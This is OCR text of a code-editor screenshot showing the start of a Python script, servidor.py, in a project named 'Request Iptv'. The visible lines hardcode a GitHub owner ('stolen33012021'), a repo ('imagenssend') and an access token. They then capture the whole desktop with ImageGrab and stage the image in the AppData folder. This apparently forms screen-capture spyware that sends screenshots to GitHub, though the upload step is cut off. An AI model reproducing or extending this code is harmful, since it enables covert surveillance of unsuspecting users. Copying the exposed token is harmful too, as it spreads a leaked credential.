 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
CLIENT.py
servidor.py
OUTLINE
TIMELINE
Welcome
CLIENT.py
servidor.py
servidor.py > ...
1 import requests
2 import base64
3 import os
4 from PIL import ImageGrab
5 from datetime import datetime
6
7 # Dados de autenticação do GitHub
8 owner = "stolen33012021"
9 repo = "imagenssend"
10 token = "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"
11
12 # Obtém o timestamp atual
13 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S")
14
15 # Nome do arquivo que será salvo a imagem
16 nome_arquivo = f"imagem_{timestamp}.jpg"
17
18 # Captura a imagem da área de trabalho
19 imagem = ImageGrab.grab()
20
21 # Obtém o caminho completo para o diretório AppData
22 caminho_appdata = os.getenv('APPDATA')
23
24 # Concatena o caminho completo com o nome do arquivo
25 caminho_arquivo = os.path.join(caminho_appdata, nome_arquivo)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
Python
Python
Python
Python
0 0
Ln 12, Col 26 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit (microsoft store)
Pesquisar
POR
PTB
13:04
07/05/2023
1